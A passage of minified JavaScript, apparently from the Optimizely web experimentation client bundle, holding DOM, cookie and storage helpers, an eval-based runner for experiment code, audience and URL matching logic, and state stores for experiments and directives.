i=e(1353).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},9929:function(t,n,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),s=e(6670),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},3866:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},3793:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},850:function(t,n,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),s=e(1353).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},6670:function(t,n,e){var i=e(1167),r=e(1004);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},2403:function(t,n,e){var i=e(1167);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},478:function(t,n,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),s=e(6665),c=e(1004),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},4939:function(t,n,e){var i=e(478);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(t,n,e){var i=e(7239);t.exports=i.create()},872:function(t,n,e){var i=e(1167);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},5594:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},8984:function(t,n,e){var i=e(1167);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(t,n,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},8429:function(t,n,e){var i=e(1167),r=e(7828);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},3800:function(t,n,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},8208:function(t,n,e){var i=e(1167);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},7239:function(t,n,e){var i=e(1167),r=e(8208);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7136:function(t,n,e){var i=e(1167);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},8269:function(t,n,e){var i=e(1167);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},3961:function(t,n,e){t.exports=e(7785)},468:function(t,n,e){var i=e(1167),r=e(1004);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},7447:function(t,n,e){var i=e(4171),r=e(478),o=e(3866);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5976:function(t,n,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,s=e(1004),c=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4188).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7761:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},9383:function(t,n,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",s="",c=e(1004),f=e(5190);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},8390:function(t,n,e){var i=e(1167);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},2446:function(t,n,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},8444:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5252:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},9906:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},411:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},510:function(t,n,e){var i=e(4184),r=e(1535);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8652:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},758:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},4806:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return 